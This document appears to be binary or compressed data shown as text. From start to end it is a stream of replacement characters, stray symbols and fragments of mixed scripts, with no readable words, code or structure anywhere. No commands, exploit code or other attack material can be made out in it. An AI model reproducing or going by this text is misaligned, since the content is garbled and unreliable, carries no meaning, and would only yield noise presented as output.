��"��:���L���o��J���o�;h������(�������8��,�����Ư�1�?��a��=O����O��X������|��LV	���]و!*�����\��0'�"J�ΐ�'ȉ����o	��b�c��f*�� ���������-�i��X���=߂�}��i���ȱwȂ�l�a0���ط�AM�"�%��dʓĠ�c�\ ���
rݜ�	��4}��h��؀�h�A�8����Wp�̿��H��T��O�wM������aA����H.��{�|{�~���;�P��0�������!�
蹆��/�X�} :����>ކ���x �<����:��@݋����Y�=<ν�C������m�@Ћ��^O��I�����E���:! �N��o�߹w��
`b`�rI��������}�r���� e����:�0~��!� ��\���Z��+�ܢ����Ø(�Q%k����H1��_�Ͻ���$!�����)���w�(l�ǽ��i��Z*rˊl9�}���y��+��d��J�5��ɾ�^�����駯��9 Y�<*���)l?����i���8��-��J�m;�B�=�,���4�������"�|�����2�����/�
�w���)"�.l��H(k �9.8���᥀x�B5��8	ܿ�
�m�/��/;��N�ɞ*�m���:iꝽ���j��"�����(�G���Z!�(�)ڠ�C	��SYa$�<[��*���%����<�4�$"*��"Ց$�߮���G����:}�X�%ג.�,����#I��xL+=�Ԥ�%�H��x�L?�e��X�1�,��2�$�(ۿy�N$t��s	/�r�[�+M�����
�����Ϩw��L@"���S"�������~&�
����9/.�o�/k��s���h%�3���ш��?�����#�
��|=����88	�/񈪮9�?:WM<+���+�a<	$qҔ����=�c�ݓ��������#���i�����⫂3�Ә,���  ����?U�"�� `9��>?و�õ�)�@����ݳ00�<0c93-���	��ɚ�9Ȯ1E~��3��X�'�?Y'*�^��N����Ε�ʊ�|�w/��381�H�ˋ���i0�X�����I�h³�S;㍂ ��X/��,+c*�ҋ	F2�	����,ʩ"��/n-��H\��&�?�X:��X��1Ӓ�"@��oo
و�dɼ�]!�1c1���M�O��
��$��-x�3=�0��6�0�j{ǚ}� h�j�	��XiӚ.�����>�����:��7���5������/�/����{����1)���m�c��/6M8�/��{���>l{+�4�T��w���?�ыs@��$_@��5�N������չ�O�4�=S;����-˃�4����7
�#-����@<ӊ�@J�S�A����؈���ؐ� A�H5���Ta���7'���"C��ێ��r0�T؋�=>5�� �-���ƨ�!��,��1�DYC��y�(@q��:]�!�/�XA`9�N��i��٨��:�OA�0�O����F��N3���S*�*�-/��#�MB��E^4�)�ȱG�眔�TH��w$[~��i��x��:' �[zoĬ��&g�[��*�����B�H1���$T/����Jlɪ�	F
���u7�7�\�Jk��見e^�|Ȅ��^N�)���k.���ˀ��r��ߕ�Q$�������C���{���C��h��IĄ�,��,�n	�|��=T�������x����jIY��q���%6�I��=3]B\���F�L,�D~���Y]Ls���-ߴ+�5�`
�R�(�%�:�a�\w��F���i?Eҥ���$ #�6���Ph8���Z�J����ET2�b�QPÈ���`Oc\�I>�]���>�^���e��H��hR}�.
�/o��E�5|.�jly���O/���nj��$f����u�8s0o�h�AE2y�G�sV����r�z*��� j���!����#i�[�
ȑ��j�)�9CֲP]2j!H�.O]��5��ȔH[���d<DsV�ؘ���Ǹ_��y�P!j���_�Ʊy�̨|�w^iNL+K.6h6WA8����/c�)���� @���;����Q!A��m�oى���x'��%�������~- 1�'��X��9UWU�%^�j<��j"���*�X�8�^a��
&d�����i�ự�Db���T�Ȍ&e��QR����8D1���N'���͊=�m*�H��"B�Ӷa���[�DD�C�6�C���ٴ>�2���o+tF�3~(`��fv���Q���QS-n���q�)K�x�M�菋w�xo���Q�8�;�u��1kGue�����6�ݮ3HZ���w�!����Cw}�J#)��*�<ϕ�j1�R<�ԚH("*b�&>�m�&eSz��#>���)���K]�$�^���Ҋ �*���*��="nS�el�9��h�o�65�Dd��Dn�K��UjRhԧii�5��G�5CV%/�.,�ۧE�q�K�7�Mm�wȇ�oF-��a��h s�/OnM;1�Rh���eq��((���W$��q�*/�F�;��d}w�sk�s$ո��UJ���j`�x��kL\�ct��(� ��9ya+61Ϲ�>P%3��SgV污�<��si5�"����a�^G�X͠O��t"Ċo��)ӘK)Ɇx�'�-S�e��p�#�o�Y`�3ߣ(���+�17*VgB5e��/�P<�U���?�C^���w`�3g�)�GrV��Jq���.U1Q��K�ѸR ���5g_`~�Dn��yM�OZ�"e�7	�׊F�8g�!G0Qw�V'φ�-�[w�$]�e��D������,�1c�B�B��(�t)��3�7��G��8��
��eLNQ_�C~�һ�B���vi�TF<\k�hx��ti;�R�����2|'��q�l�e��O�)�ҫ�I�Z��r��|�m�C�bk�H@�A�)g{Q�%������(�U}�޲�xg��M�r�3�LaVR%%���+L�{�1�=T�ix�ؘ�.�#'����49���M�a3��4�)���1�;3C�#G��l[Ѹһ�w��o4w���}v��e@R\T��V)�6:.И�N�)ل��N��%I�7�RF�� �M�jWUo&�[���Y�Cs��W�y��N��nW��8k�)�A9ǡ9>���Z�~r�~�盐M</߸�A2_M਼���a{�C���rݚ�����HO[�!��z���4y"R|���X�$@��&��+�\z���j"�.��VT�ʈ�D��x ��i��H�Ǡ��;�d�>�+��j� V��c˵��A2_͵�*�fhP�w��+���A�o�|���I��)�r)� ]�!�0��z"]U!V<�zIS�R��'e�)�����b����ZK�	S���"����%-�(?��9����V=�d�o5�1>93N�j�^ܑ�R0K�����|3%`T#1�bg��1�+{�1�?�+�I�?XсH١Ac4�E�L�X!��|��k��nI��80®���D��.{Y�H2��r��l�n��H03W 1�o��)5��!�`#�:r��w�zb5)�Y.��1nWϹ�w�Ղ)�ҵ�?Cnw�Z�L4V	��`�v[Q�̿�U����܆,>b�v��yق'��x	�����Ȏ�O\sZ��'2��?2�k��~PMPg�0�߾ԽObĲ��.�(�+w��~}�*�,x�O��N��q�E�_�@��P��t
>��g\��+����㍩�)ل)� ����p�}�t%	�ͮ~��G��n�<n<g8�;ѷh�#��`/O2�ּ�w��I�"��wy���B�N�~�w#�.�D.��۷�؂�~�՗ck���ҥa��Ղ��Z�W����ĕ8���3���</1��_-F?#����o%�`���e�M�a̬��b`#�6��"m)���3nib;�y��:"�����kP�)ڤ�>�$N�-��k9|0|p)x#5�-�.,33���CJ��8����_p"���(��?��J�J��>����J��J��J��J��J��J��.x���w���Ew��xu7�dw=�|�;�e����۶�"��I4T��J��.��.��J��.��ȁ�x�7ȁ7ȁ�ɁJȁ.��J��.��J��J�,����I�x���؉�,c��Q����u�B����F��q�������J��J��J��J�J��-l�>ȁ>H���J��J�J��J��l�I9Q�ȁ8� �ǁ�8�ȁ.�`�K��A.��ߢ#^��>�����<�g��܀)لh8����J�.��J�-������肍��.��Jw��J��J���R���*��tʁ.8�����ԍ	�<�´K�-���Օ x�ȅ�ӄt��.��-���J�J�����J��J�2M�����܅�����?��h���p�&����2(�:(�t:�����?��J��?��J����-�r�Иx�-�-�a�®a�,�}bcN�ȃ:x�2��:(�2���m�(����;x�?��?��J����ȁ>ȁ-����J�J��J��J������l��h�������-<�q�ϴ�w��9����:X�1�?��?H�Jؘ�J�-́ȁ.��ȁ.��C�� ��肞i����b������j��h�a��5��8��<��ڲh����H�tJ�tz��2��"����J��-�������-���b��hȏ��qo�_�t:�f����:(�$X��*�֨�)����-��-��߉���-l�"ؘ�؇ ��b��+Z��h�#{�X��]c��-|�Ix�1(�Z��y�G��-��-�C�-,9t*�wؘnؘaȆX���j��$�Z��.xbM�j�H��+j��:��7�\:85��-��-�0�����\� ��W�������[��j�����8X�8����o��B�\(�,���I���R�UH�/��>��-����"�-ܘ ؘx�����a�a�aؘ&X��ИjؘHX�Jp�� �H�5����`�9��Ƀ$�e�	�X��L�-��-|�5�/E�邁y�-���ȁc���X�mX��	� x�JϘ��\w����`z.�9���)�:X�\8.f�K��-��-��0�+x��)��|���� �WX����j�j(>�����KX�:؃�_T�H��A2���������Y�K��K��^�/(�b�-��-|�'A����8�<���x��8O)טj�Hݱ�5��:ؘh�(�H�\ך�ZÍ�2��9��2H[��K��K��5�Wx�7��-�����y�EH�x�.��.(���U��a��~q�h�hXB>ی$xi+o��,����5ؘb��-w��f� uc��؏��.(�-�"���ŭY�������?��j����1?K'u�:ؘ����18�,�Z�0�j��j��-���c�ؘ瘨�8�-܏L7�����8�%��=�����X�2�	|�2ؘ��`��-��j��-��0����������֘�����a�a(0T�� �8��:��-�\H�:(H�[�Lz�ˈ��k���م(�Z��ix�Z��-���ј.��ُ�y�tڇ�����.��[��c8�|w���(9�X��y�f������	fM��x�+J�`�=��-�7x�x��g�i�-��1p.� 8� Hl`P�x�h�1�Ɂh�B���E�x�����	��zG�x�7x�zi �8��$x�7H��8������tz�l�i�Q��-\&'��Ɂ.x�g���`��h肺�E���$`�N�����*x��N�/������8�Έ�7����-�b�_�_�-����=���I�W؅Wx�Wh�Wwx��Wh�W���Z���<� ���h��`��.�/Z�X��y����-������j����-�ͨ�-|�Hl�1�윆����X�iQ-��*�+8��h���⁉��y������ Q��"x�*�����y�J���$�(����f@�+C�Q(���bؘb(��؏Q��r-��Z쁷X��Y��b���^���7x�7x�7x�78�ȁ7ȁ���9�-��?�$��&�������7��:� wȁ8��8����YI-��wl�Ex�-l�h��v�I��I�>�>�>�>�>�>�>8����-�$�>�?��6� ��*W��sݘX��0�D��ָ�f @-�*H�� 1���>�郍y��9�-��5�]�ʁh��ؘ0�-l���X5:I-͍��-L�+h�.�5H�$�$�>�>�>��>��>��?��?�J���>���yt-�Ɂ���� �u��-�������y��Ɇ-�>��>w��J��?�?��7�J��J�>�-��2�����|Ɓ-����Հ.����/��J1k��-����>�>�-|�h�-�Yշ	�-��67[-�μtGw���i�-��.1k��$x�>��>��-ܘJ��>��C��-�r�����i��i��iؗ��c���t:�q@�-L�Ω�-��-ܘ>�aJx�GX��Il)�8��	�����}�L�-�μq/���-l���ø�-��-��,�<-���S�tZ�w�-���tz����-����W��-��-ܘ%�-l�ڂ�^x�i�瘆iؘhxb[ݍ���t�R��h�W�z�gx�y��-��-�γ��-ܘ�2��z���b���ڑ��-l���t����-��-��=؃kh#-��Zx���������jY+^��tZ�-��y��-��-��=�����h�.��.�h�X&H�x��X�i(�{����ȁ���.���	��Z�-��-�=؃=x�-���גwS-�R�ȁWXB���-��ca�h�>�-|����-���؃=��1%��:�9�8�?1�f󾌲|N��t:+ゞ�-�WH&-��-���؃f��i��f��hȁȁȁȁ�x�iј ��t
�����.��-��-��k��g��-�-��-��-L�hؘ�� ���k-�x��-��t��=؃=�|���-�r-�Y�-��-ܘJ�-ܞ���k��-��t��k�j�U��Z�Ɇx&-|�.x�1!��-ܘ.��-��xbH��x��-�ڃ8(Ck#�E�.ȁJ��Jȁ�J� ؘa0�j��G���H�E��� �����J�"�_1·��>��v��8�/��/�g��p�N���"���"���[��Cؤ�x� ��<���)��! ��Z��v�ۀ����q����Ո���������w���� @���\2��P-hĘ�r�`��K����1�����ɶ(ً���np;��*�����+Ǯ���lZm�
���\i�����ީ��(��=�\CP�� R)&���T������H^	��Ϯ�li��+��0�����vm!�*����2��*/�*��;!!�#��$���^0<�<�<�x9=����x;�V��Y�{*7��q@l[�XO@���S�+뻬�֑X�DD�v�$��VJ�w�d�!G��{�<c����[��I��w5��jx�O�����Y��TOD�9o����� ��;�����@�V����VХ����In^����h^Zʸ�N��7�
�u���]>��Ѭk̒f�@Y
��,Ħ�(�L(+X�@���˳���͖<�Ϫ���<�N�̒�[�4�ޛs�S�Ȯ/�>����� ���� ��ጮ\M�+�l��Ӫ�.� �L	)�0]��ry���ſu��f�� B�w�쉝� `��R��P��r
��������2��)P��XO���dܫ�/b<��!>�b޹����N�)����P�R���=Ы|�{��n#�`!����ca�D�+MQ�"͙d�02ғ36��%4�!��_�����97�!>��#���q�b�ѣԗ������ô���s�93 >�韔k��؂���.X��q�^���$����
/F���T^��ʵtx0Ae$Г<�9�f<�N�²���WS��Nuw�uvS	���Hi�?񄘧#�"�Ł&�s}k��2����FU	����Q�i�|���������G��{�0kF�F�#�:��@T�y��6g�l�aF�|�@a\�����U͹L���>f���d��gs���V�z�s�������?�9�[���cK���c��HK���n��"n�xf���������N�_ o� ��AZu��*h��������?�^���;q�w��'Tu'���#Z�4Q}�C�Uw�LI��"� �����("��zS��(��)��%Jd��$e�CgX�3����˻X���o��W��e���Z�h��0��������f�;Ɏ�ַZ�x?&~]"�L��&���l�F�Â;M�
��Q�����
��A������9�@) 4t�6&�OՄy��k���	ݚ�I�߽}lق�Là�@D�bl�y����vf� I����V�W��!��vf��pΊ��O�'�Pk,T�Br���Z�,"1w��f���S͔��	��؈$d�
-�� ��_ �0^=�ӯH)0*�-um�~�F�A��̜���5��X�ɀʈ)���������\(pƐ&���!�{�@B*��ɪ�,�z�C�@�j�7�<�����a�����q��~��G��gq��@��$�
����M��\��I�5�+�S�a�t0���n��`���y�;,\-��!�b�/̘.�>��$���(����.O2l�2����]=����	H�5w���r�d���>y���������*�J���,9`HZ����� ��DS�e�1���30�fX�;<�Q��D=|b&�"��T���^,�+T+�[�ۂ���!�3JfB~�?�� �2("?�T�)�9�?��U��66^9C�d�[�"��3,<��g�R�݀sf�ȹ���I�2�X��8���ዋ���P���ڊ��t�\�Ԙ�'�X�հA�8�R�҄��e����B2HZ��S������w�u�㸤L��щ�^�+�6o�8��.ײ��a���E���o�V�p�.H�h$�tD��N �
4TqM1Qj��x�\}�/�J�Ǚ$�7��нN��?f�چ`&�T� fB@ƀ�%����� ��	�达
��$c���H,�$>�n	[db7�q�hQ�c��`���L����D��Θ��R1��ʎ�	#Jh�)�ܟӥ{<R\e��U�sx:뽏�˗�W{��3Xb�7�Dy�w���wmM�� 7<��̢���L�S7	��Պ�Wx1��R��k9�I�%^C�ԥV�$��T9тS���� o;��8��ZD��cm����(T~c���;�5�1"��{�WW�_×Z� �����J��Faʉ���/��(�(�.vF�J��Au��p�>?bF#RHW���j#��f��ZN��n���WH-	T�Pb�h|��H�O�+�$w���R-��NG�bnE���R� Q��{��6`��N�yv�^�5��wT��^���ɴ�(�)gV<�M	y�H=��=leX��gUh��i�λTݍ���L�hn��)�h݌���Uo��/� ���Z���Y��x��M��h�4o�xO�E^���/
NH¥N�$N����U-������X�ď	�	����{���NLח�݀M���
Ɛ������W�p?�9=�����л̀Ǹ���ꌿ�E��_����p�ɠ�,��h��
����Ӿ��]��(��ܹ����T(�P䓪�"m��w]�G��؊"~�O��Ҭ�a]}�����H��8����P�J|
�Tό`*��h�NNM,���}�����v���x���/�{y�m+���َ_�]�ˋ�����=�<�^�|=Χ�P
Н�������|�����^��ߋ{�x��l���`J����޾�/��^����o���ȸÏ誨����A�ai�~�zh�Ћ
(����8�ЪE��O�4���H���@o�����<-��������w�z��!������x�到��M��Q������� ��&������.��� �X��ݵ��Yݙ�L�q
�?�Y��p��=��a縈H?��H`߽ƨ��y�Cx/Ѐa��[�P��������z@�1���V[��-��O�;��P�@� ����R?��x��a `��f@�k�	�
����^Ď~���p���7���0ق�����,�Q��<��	�@����O���H�6��6`��X�C��w��ˌ
�_쯉�B!1�~߄/�x�W?��Z���Ė����Pq�}�W�
� ���!����\p���������4q��>��!���
�q��}���zϰ�?��L�[k��PO�������z��o���u��B{���#N)<��R)�B  X��%��B��^~*^�ْ���X�(�i�۱�p+#���؈ &��DH�\����ӟ�7�(�8(>��ۊ˺BF��w2�����M�(�B.ؠ�1ϝ<���9������/���*/,��B ��8Ӣ��~������79է��eq��N����	��=��`��R�AQ����ƍ�ݷ�����"b%B��P���1���eѓɁ%��(Z��d".~"��"�,=q�N��
���Y��?%$b/�=��	c��{\*�`�_����e2���$^��1�S�6@���"�x���ݚ����"ϱ����gw!¯q��
�.������ݻѼ��)���8)��Aq<���o<�ҩB+�c�"�"4��1�/��3(��=���uMƖ��)�3������X��ى��������z/(A�-B:�*�\ŭ��i#�3���ޣ0v~� ���;#�����<�mW�׿	h,K;�������N��y	�k��"��=�3B�3D�X��+��ͫ�������v@��O,7C<��c)�A�R�w`�������}��*0嘝E�ː�8J1����>�~=�p4������cơ�B2����Лȡ:H+��&i\�����6郸�|�$�8�4?���
;*%�Ԏ.7�>6E4�8�)2���X�%����c��b�F�B�ȨI��	3������6�H���*Z�$�
��m-��E�M���mo;�4�a��*Q���X���Aq�ث(�ň ᓂ���;6̤��	���I���<� �>���wX�E������ޭQ� K[����唿�a���(��t���5�t��щ�i���K���V�r#k�I�4�΋��������4��^���M�)�ְ���!K����(�IROY�&npL�Ë�)B<��.+�؉�8�ya?�>0�C��>��%����R@�H�����Ȉ�ˣA茽OA�
���!L|E�$YA�߬��BKӌ�xN�t�� ͬd�������I3e4�(����`���McK}͉ZwX�iϚȂ�������<\�Ǖ����E��5��!�Ĳ�����	t�:ᰌK��u!,#������-��5�dK+��td�H��A�jI����\$ɰ$L���޲^�K��������_ʙ��h�5����^pP͋��YX)��h�NDI��DB�+?� ��x����M=��G���)��_����A�i8Dt^�ȟ���RP˸��^��u�ȫ�D�P0o��CܲY�#��A��E����7�w�K-F�)O�_�I#�ED�8^����=7�H�_P����0�)y,.���/��A}͍��ю��z�JD�KۋS9I��)�d0ƉH�j�7j��(��l�?�tni`�n71���*��̮�	$���"� 2�dQP��H��4V�(k�u
��f��-�E�^c%i����)2��K�ێD��q�����FU���X�[݀S���@�tZGµP��!8�!(�)�M(���7C㻙��ήQd0��w$?x�@`$�ϛ��`�	y�0�t��Q�k�Y�ኝ�?��� v7b?p�n�؎[�PH���
+-����̋�5A�D�ս�|/��vL�8�
�]�#�\�d�8n�d@"ٮ��h�+I����c�;��o�ƕXb%�:����Xo��[2��H�n_�D�4f���֋��DK��@ތ�!(��U7���)[�� Z�2�f����u.���
�8##f'��V���F��ͽHG�K��6���Ph���4e�Dęw1��V>|���k@,��fZ�F�l,��hTR85=�� Ig�61���E��Y�( F��}�rg{Qj���c�@��S���.�;f��#n����^�J�YY>cy���_1FX1a=~>�c9�/8UT�::D�s������Q��c�\�p"�EȀa!\���Nb�`1�G�_{!���xVB%��ԁx�F�1"bP��T�`����1���8�N�����C�Q?@��$O%EՔR��u�P�mqJ�sv�wJe;mn�8bs�&0�9M� }4~VV��7�JD��%y<y��`J_�2�X��c$�Aj{ь���_�-�g�=�c5~ȓ{/�>�tv��t��z�������t�r�����=��$�p-P�7}��h���V`��sn�^_� �H�n�~���8K��IJG����u��g�2� �:�WP�r����'ev�~�@s/������t��i?�_d|�8	F�B`L�djdp����5�5��4ww����!����w��M�)�y�.�ދ��C�'Q6ăr|Y�D��  p��x#)�()�84|7�Q�q' J�L�T�O��ܘZG���`8p����'fW�4p� S�x"��FZj��=xF�o?D��������5����K4X�L.7�>��2�����-�$��w*c���V}��sGdO�������$Ϧq��e�e�cC!>4�/�r
���:��x�R�P#r+�Г�b��fŃ����tN�+�wH����O����çU��2�);S5� �n������^���S}��ͳL0�T��)�و�ҩK�rs��e����"Z�2W�7 w�%_�-�#p�0�R[�P�~������%��=W{�m���E<�RUP�@p+�'�!��O&rBQbg7��N�sj�>�F5�DE�:i��~:mBGe��ٙ��K;���
�#}��}J��2>Ip�����xn�"�J�M����l��<��v�.v�t�D�8�w��pҷ
�Q
�8.��c�7	�v����ET���2���Ố��[��iiF�����{�I[�R.(}���Os5B�g���?;��x����=A��'s��<O#��LN6�͠2��'����#<�/��%�Wp
+Q�/��It��O�r0R)�e��9�HG��6����
��S��� �w7H�}�Qf5g.�d�q����x]�݈2�祉��
:4z��!<<U]�gu��w��C���%:������mO��ɣ���(�%}�0d��x"F����ng;mӭj�362�ء��o+r�K4��iS�z�҈���tp �3�� �� �'�9����dST3N�6��Z�-3�d��r�5��@��I0����ya"��p��&vS��?������ J0 :�"կ9��>���<��4���4T� 7�:�@_s�X�=ǒ�=$��m:�=�A�E���i�Iww+��w�Ν+�7�hH�B��E�*�47�ow��?Ƴ�b2��(ʹ߶�>����&���.G�PK:�1 �@e�T���$`�'�����]]��)��D8)|찰�ٷ9��XG�HGp�w�Y٢
&R�6��s��]pQ=-����eI�%�s'd��8�@���H��還邺��>�J�J�>��.��J��J��J肃��.��Y��:9.���j�Sڰ���+&�	lJr@YffW�؈��h���w�J��J��Jȁ���Ɂ��ȁȁ����.��J�J��Jx���*�1�a5�k��NG��!�TC;5l�_=��h8�@~�O�.����J胺y�>ȁ>ȁJȁJ��.��J�J����O&��.8��9z���K��u}�z���gpw��Y���'�)@��f��[L�hvǃ�J��J(��ȁ胟郅��J�J��J��J��U��8���.肶�X��n��h���ȁ6ȃ0�s��H���K��~��w������JȁJ��8�ȁJȁJȁJ��.��.��J��J��?8�70��������8�DV�.��a�a�j�`;-����Z�>�K[���h�����?X�>�7ȃ�^������"���^躹��^�_��f�˿(�8����bU�2X���,�:�I?�����>ȁ�^�.������(��X��������j��R�_�:�rC*�^�́�)��ڀ`(��?X�(�>���H�%H���ȁ��w�����>J������Y�������8��X�O!ك�#E�_��$茅�'�9�;������y�C���Q脩��.�$X�>�?1J��DV����ɏ.��[�ܟH�&�z��O��烸��DH���)��y�C���^�9��^�8�X+�	��^��X��.��Q�KhN�j���>?.대K�����.;�7��:���{�5X躹�Q�����^�9��*q�y��	��>�n肂�����Q��.����j��j���wꃅn��\a�)�:��KH��Z�2�7X��k�^肹�b(�a(�X�ނ*����>�����X��8�VS���(���_8�^����=(�58q)}��y�$Ȍ8`�^��ȁ�jX�=X�.�?HQ�^腮m������6����j��%��8�`�,5غ�n�$�N�U��5���郅>�=��:����2h��.�>8����p��X���_�Q��8��:؃8����-���@�K��9؃���2wX�@�6�$�5��5X���b�Q��Q��:�M؆_؃%X���D2��x���.X�.X��E肄م���68���S��h(�jX��Z��H�������)��𨰌K��K��UX���Q������� 8��\����>��>�J�������N�����؏�x�c���"�>�88�Y��{aɂ�؟b�;x�9��2��9��2����Е�K��K��KH�M�QX�78�*��Ɂ�چ������ꃂI�?�J�ُ�X��w
�؏�9q���"[�j��=��K��!��k��̐��K��K��$�Z�j��U���9�n�ZX��I�?X/'��x�xR�م�x����jذ���������9��n�d/�x��)��ـ��:��j��k��j��k�.���8؆&���5H�5�J�h� (��X�^����b8�O��ȁ����ن%8�8��:؃.���-��)M�:H�`����WXP躹����a(�KH�h8�W؆���?H�����w�� �����(���L��n(�����ك:����(�:(�����������$�`�>��U��l(��Q��g�jH�j�����88�7X�5X�?X���.�x�Y8�Ψ��R�b��U8� �x}���X�X/�W� Y]���8�<H�09�
䅎�78���b��i��i��i����7X�?X��n{�.8�/���ɁѸ��:���%�HCM�h�	��7����{9Or���;x�$x�f�� �����w]�	�((�i���Y�M�� 8���H�?�Jw>8غ
Ӈ�| �h���Po��>�����r9�8Ҹ�ؚ�����E8�G�f�^�b�b�_�jX�Y�MX��>�5�J���^ȁ��� ȁ�Vc.�x�]8�]h�Wh��� �肂Y���[ဆθ�9Ѐh��Ɂ��+���Q�Q�Q���a���[腮��Ad�N���oh"���i������X�iX�U�k0���縂.{��P�Y���.w؅�����!�z����*(�*�������b��^�^h�c(�$�?X�RQ腮
.�Q�b��	�Q�i���]����� �@�/��X�.k6ո�$X�y�x�8��y�8�8�yX�U(� x�7x�78���?H�?���=���T� �ʁ8�8�8�8��V��分�X�L�������7(�*��x��I�>��Y��T`��`�X�9�8R�X�i�8�8�8�J�[�Y�n��ꃅN�Jw(�(�7H�7X��끊�.X�)�Q脉��ɋ�W��&U腾Ƀ����?�?�?�?��>8�Jx��>�>�J�>�>�J�>��>�>X�����^�9�<S�.tCZ�n�u}�^�^����>��J��?��?�?8��ʁ>����>��>X/Ex��^�_�i(� 8�*������^�>���X��^��0��JX�.�?X���.��ȁX�T�/H��(�Z�i�^��w�^�Ɂ���j��wx����>���^�>�>���_�>���y��^ׂ9�� �.X�.����k��H胅^�^��.��h8�4���^���瘆���^��\腮�oV�x��gx�1X�^腞�!P�Ɂ�	��Ό-Q�ix�i�"/X�.�ˠP�N��Y��^�^躹��_�^ o�h�i��������U腞��^�y�j8�yx�gx��^�^�"�7�^���=.k��邅x�8���7٭�^�	�d���y��^�^��w[肩�^���酂�[�~��^-A^腎����hX胎�^�^�كk؃N�����J(�h�h�.�������~є��^�R��/X��^�Y�^�^蓭�Z�|����P��Z��H�s��^��ɧ��JX�^�^�^��2�b8�X����Q腎�=eg�^��� ��(�JX�)��W�^�>�=�����QX�.[��ȁȁȁ���]���h.���^�Y�^�^��4���i�iw��i�h�X�N�DV腮�.x����JX�i�:�jX�^�.�=؃=���68�.�i����Q8�P����X腎�.��.X���m��xX�^�^�k؃=؃��P�_�?X�^����녎����^���hX貏ȷ�j��k��k��k��k��k��k��k��k��k��k��=��k��=��k؃=��=���JN����8�J(� ����x�f7ߤ���X��肂	���X�ت��Ɂ�x��`q(�ȶ|��<)��:|�.��9`���	�^�f$,P�h�L��!t�����
�p>͒)����q����ֈ���������w����pO�\�����.�����I�Ȏ��T��J��r���K���-���������yO�ulDA�o�������+D���<�E��� U�	�;b�H}*Ϛ�ڌs9jD��¨��M(B���L(���p�)����b�[���T��\�k�#2�*\��}�J&���phc��� V9��9K�aN���������J��� ��|A�M��49>OAPqfD�7ȏ�}Q[���w}��+��=�;�*Z�s��><#���P�r�6Wǳ�ڽjϩO������0�
֠OP��y�P�|���H�<�ש������H,郘A~ZC8ƿ)]�Y�~��,����l��f��Ƌ%����R�ϝ�H%Hp)Г��X��MN�;A��֫i�,�ز�k���`�/h�����캑ܫ`L\�!�����Xߥ�Z�	|x��M��_-A.�t`���
r��>YX�r��M��w�܂��h	��=^�8l1A��
aqS.Q��;��,����"���c���a�z�'q8�����X%����Fn��C#?��`��d�b�C�.�	Z��!#�y��/v���>���h�J �I�+;]~Z�4eL�rd�<���b=��eʷ����Y��1j>ӆІB]2�n��QM����?�_#Ŀ�i.Ӻ�C����>�J4.0�����G��9��,�y�`l	�������A�DP�'"��w��]����0�-��\�6���E�̺�KS�5{���u�A���!o��j��^����.���\�������-�-�Sl�'3�l4ϽX�h�޳�]��[8�f���w��h*��8H�.RF��I�]��O��2�qj�¦��]�}��?�����}/�P���r�E#$w\[�`H���R�6N)I��	�(RN?�<�����>+?�a�;G�>��a�-*�]�/�wE��8"��_��ƥ?sVjh:H{��p�P.֜:����ޗw��ǁ�ܭ,[��*�aL���ׄo�V)���$��I����֤ߎ�𧅶���|�Ϊ�5����ʃ�ȕ�b����ͼH��@�	�ꋗ@0?����N�R�ηd"�zCb�0�%����|������� ��P
&� �� ��Y�\����
y�@",��HgH�U���Ŀ�����-���hF��bk�x ț}��4i��?������~^���Y�Dq�̲a���
�Y���g`��$$J�&�w�����ZQ��aM������[ۚ��-[�-����!��ne��%X}A}��,�B�@�a��:m��Z��`�d� m�͸��e���� �*�G�즭�9g���Rh�Z���3L��Y�;�J��[����ȉ�M�.�ů���ɊB�U�����%�c��3��{!�L���(�e����@90�(�	���Ѽ�Yf�*�Z]����<���5�G�C�%�&m�e��$b<�$��ЮV̅����i�#w��FC!��ʋ��ʙ�@���ؔk�y����Rx�X����9�z�����H	֩�,F�����U���j"�����#�.����y;�{��w`���"�{��X ����y����Ӆ�;�*�����O����{ 	+<�;�i:��5.�= \�G} j�
�d��7��݋�x��N��P�OS����9&>�����m|���ɑ�^8VaE\+���^H��1#��xJ0m��NB��龎rd,��FȏXh�N��w@�-��̊�t�ت
��Q�>�&�H���/��o�2�mc8�Z�Ζ���Ǝ	�j������)��
�,�\�B
���e�����m�������?�@`�����3
!�k�̗ob������
L��.�E��I��	�B�))De�
|�%��$c��#�3X��H���/��X�'���Hʬ�x�����Ʉ��o ē��2�T���%rǍ7��߽NFt܍�O0sV[j��X&6*%�wAᗊFz�?��.�yc�@ @(B�7T���f!���������W�-�X�Λ�i���	��	����'Z"l�T٩�8g&�H$�Ȓ�(��s��������Sv����x7�`���������?�ė����d��©W�x�7�Vc��ɉ"heL�H?�_�x O}M�(�K�=�E/p6>"^S;b��^��?�+�B�MZ��xb�o�lORc��D�WZ��i]t��(#j�0&b�����Z5t�r�g���	�w��瀃l(#���&������C�~u�H��
$��+�_loԮ#�U^�٬����P�ՋO��m�j�㜪"܀�ݯ��i�O��X	���7�g��y����������R.�V������p	Y^��(� �P�����������?�<����U,��`	���:��닞�x��Y�����9��y�<<�f���cY��H���N/����m��H��������M����h���X̿j����都��� �wp ��]��D
8��o��.�uh"m�N�N؋
�'Ȏ�h��|��i�X݉g��� �������ЩP�9���ɶ� �j��&��ݯ�����ᘄ�X�	�P���������f.�@�F���Hԟ������~���[�M���?�&]�5����7N��鐬��〈�8�*+����b9��5��YӊȀ8����n��yo�`��`��/�uMr��:���n�gL	����߈h ����P	���w���h�G`����~	��q����ь�*��`Q������5��EJ�C��|���A��|��խ�=��<�̹��-�������ܨ��(����������������8�����K���G�I	������
f0��o�O.��^\��Θ��+���u�48�p���ƀ�!����NX�6��P���
'���,�7������&�ٰ8	���h?����δ��������l`��6?�swN�9ȥ�ɯ��q�G/�L���.:�SoS?�.��(����Ɋ^�O)���f]Q�>��H�z��8��~�Ѱ4���������*0Ӂ��֭����?�n�=�#�l	��@��h(6Z���������?��F�	­�a����ᚋϟ�؀O�����]���w˖�������#�����NA-����x��/����0W׀��f��g��j���
��r�2w���)�Oi�Z��l�M쥫(�҉�2+�2��~���R<����,���`�\���8��\�r���h+3B�~P\z�f�.+[�i�[P!,�n#�r��h�E���y�q\�n/5��6b�`��3������ب`$(��H��q-`��t[�[��Y%�a��b!�B�� F���=)�|#"��ٚ=���Ҫp�&�a�;Ȫ�au�-�R�(��ʙ\��,�G��#��2�?�&s���_�h@ٞ����wm����L8��+>�.��~��B�#(�X%�x�����J��Z�Y}"�S!("2�*���"Ѳ/%����Ȟeq8S<��/A;b$x�*��������D�����H�m;�C��O�D(�s�p��K������%�힂��1�2.s�?�/2R�<وꥈ��	k�,S����).�#=�#wBzM��C,���;oz�39�i!�)����8���HR�*�	���a*���8S#�B���wrm���Z,
